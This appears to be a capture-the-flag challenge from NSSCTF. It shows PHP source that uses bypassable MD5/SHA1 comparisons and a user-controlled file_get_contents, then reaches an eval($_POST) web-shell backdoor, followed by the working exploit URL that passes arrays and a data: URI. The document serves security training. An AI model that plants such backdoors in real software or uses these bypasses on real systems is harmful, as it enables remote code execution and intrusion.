 <?php
highlight_file(__FILE__);
error_reporting(0);
$md5_1 = $_GET['md5_1'];
$md5_2 = $_GET['md5_2'];
$sha1_1 = $_GET['sha1_1'];
$sha1_2 = $_GET['sha1_2'];
$new_player =$_GET['new_player'];
if ($md5_1 !== $md5_2 && md5($md5_1) === md5($md5_2)) {
if ($sha1_1 != $sha1_2 && sha1($sha1_1) === sha1($sha1_2)) {
if (file_get_contents($new_player) === "Welcome to NSSCTF!!!") {
echo "Congratulations~~~~~~~~~";
echo "试试need Antsword<br/>";
@eval($_POST['Nss']);
}else{
echo "可曾听过data协议?";
}
} else {
echo "sha1又如何相等呢";
}
} else {
echo "如何让md5值相等呢¿";
}
Congratulations~~~~~~~~~试试need Antsword
查看器 控制台 调试器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar 样式编辑器
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:28987/?md5_1[]=1&md5_2[]=2&sha1_1[]=1&sha1_2[]=2&
new_player=data:text/plain,Welcome to NSSCTF!!!
Split URL